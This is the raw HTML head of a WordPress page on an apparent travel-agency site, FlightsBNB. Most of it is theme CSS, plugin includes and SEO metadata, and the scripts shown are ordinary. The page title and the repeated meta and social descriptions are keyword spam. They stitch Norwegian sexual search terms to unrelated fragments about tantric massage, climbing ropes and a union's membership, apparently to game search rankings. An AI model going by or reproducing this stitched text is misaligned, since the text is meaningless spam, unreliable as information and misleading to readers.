

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flightsbnb.com/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie/
body_size: 39366
content:
<!--WPFC_PAGE_TYPE_post--><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1382b4"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Minken tveitan naken norsk novelle &amp; norske jenter har sex mensen etter samleie - FlightsBNB</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="Tantric massage oslo erotiske nettsider Hun måtte værge sig for ikke at le; hun tålte intet sådant. Klatretau StepUp Med StepUp klatretau fra FATMOOSE er du på toppen på et blunk. FO Vestland har rundt 4000 medlemmer inkludert studentmedlemmer. Hver fortelling gir et innblikk i hvordan storskalapolitikk får… Erik mars 19, 2015 Artikler, Nyhetsbrev Read" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://flightsbnb.com/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FlightsBNB - Travel Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Minken tveitan naken norsk novelle &amp; norske jenter har sex mensen etter samleie - FlightsBNB" />
		<meta property="og:description" content="Tantric massage oslo erotiske nettsider Hun måtte værge sig for ikke at le; hun tålte intet sådant. Klatretau StepUp Med StepUp klatretau fra FATMOOSE er du på toppen på et blunk. FO Vestland har rundt 4000 medlemmer inkludert studentmedlemmer. Hver fortelling gir et innblikk i hvordan storskalapolitikk får… Erik mars 19, 2015 Artikler, Nyhetsbrev Read" />
		<meta property="og:url" content="https://flightsbnb.com/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie/" />
		<meta property="article:published_time" content="2022-02-23T10:01:24+00:00" />
		<meta property="article:modified_time" content="2022-08-03T20:01:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Minken tveitan naken norsk novelle &amp; norske jenter har sex mensen etter samleie - FlightsBNB" />
		<meta name="twitter:description" content="Tantric massage oslo erotiske nettsider Hun måtte værge sig for ikke at le; hun tålte intet sådant. Klatretau StepUp Med StepUp klatretau fra FATMOOSE er du på toppen på et blunk. FO Vestland har rundt 4000 medlemmer inkludert studentmedlemmer. Hver fortelling gir et innblikk i hvordan storskalapolitikk får… Erik mars 19, 2015 Artikler, Nyhetsbrev Read" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/flightsbnb.com\/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie\/#blogposting","name":"Minken tveitan naken norsk novelle & norske jenter har sex mensen etter samleie - FlightsBNB","headline":"Minken tveitan naken norsk novelle &#038; norske jenter har sex mensen etter samleie","author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"},"datePublished":"2022-02-23T10:01:24+00:00","dateModified":"2022-08-03T20:01:25+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/flightsbnb.com\/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie\/#webpage"},"isPartOf":{"@id":"https:\/\/flightsbnb.com\/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/flightsbnb.com\/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/#listItem","position":1,"name":"Home","item":"https:\/\/flightsbnb.com\/","nextItem":"https:\/\/flightsbnb.com\/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie\/#listItem"},{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie\/#listItem","position":2,"name":"Minken tveitan naken norsk novelle & norske jenter har sex mensen etter samleie","previousItem":"https:\/\/flightsbnb.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/flightsbnb.com\/#organization","name":"FlightsBNB","description":"Travel Agency","url":"https:\/\/flightsbnb.com\/"},{"@type":"Person","@id":"https:\/\/flightsbnb.com\/author\/admin\/#author","url":"https:\/\/flightsbnb.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/flightsbnb.com\/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a751d629c59fdacf40e43b7afaad7c56500ee909a8576d4521288945a30df8cc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/flightsbnb.com\/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie\/#webpage","url":"https:\/\/flightsbnb.com\/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie\/","name":"Minken tveitan naken norsk novelle & norske jenter har sex mensen etter samleie - FlightsBNB","description":"Tantric massage oslo erotiske nettsider Hun m\u00e5tte v\u00e6rge sig for ikke at le; hun t\u00e5lte intet s\u00e5dant. Klatretau StepUp Med StepUp klatretau fra FATMOOSE er du p\u00e5 toppen p\u00e5 et blunk. FO Vestland har rundt 4000 medlemmer inkludert studentmedlemmer. Hver fortelling gir et innblikk i hvordan storskalapolitikk f\u00e5r\u2026 Erik mars 19, 2015 Artikler, Nyhetsbrev Read","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/flightsbnb.com\/#website"},"breadcrumb":{"@id":"https:\/\/flightsbnb.com\/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie\/#breadcrumblist"},"author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"datePublished":"2022-02-23T10:01:24+00:00","dateModified":"2022-08-03T20:01:25+00:00"},{"@type":"WebSite","@id":"https:\/\/flightsbnb.com\/#website","url":"https:\/\/flightsbnb.com\/","name":"FlightsBNB","description":"Travel Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Feed" href="https://flightsbnb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Comments Feed" href="https://flightsbnb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Minken tveitan naken norsk novelle &#038; norske jenter har sex mensen etter samleie Comments Feed" href="https://flightsbnb.com/minken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fminken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fminken-tveitan-naken-norsk-novelle-norske-jenter-har-sex-mensen-etter-samleie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1382b4;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://flightsbnb.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.13' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://flightsbnb.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://flightsbnb.com/wp-content/plugins/newsletter/style.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://flightsbnb.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.13.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#c4c4c4);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/css-vars.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/custom.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/media.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/mega-menu.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='style-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/style.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://flightsbnb.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//flightsbnb.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.7' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.8' media='all' />
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-utils-js-extra">
var LS_Meta = {"v":"7.11.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.11.1" id="layerslider-utils-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.11.1" id="layerslider-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.11.1" id="layerslider-transitions-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/anything-popup/anything-popup.js?ver=6.9" id="anything-popup-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://flightsbnb.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"4313","ajaxurl":"https://flightsbnb.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://flightsbnb.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"45267c6c75","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E","url":"https://flightsbnb.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.13.0.1" id="dt-above-fold-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.8" id="ultimate-row-bg-js"></script>
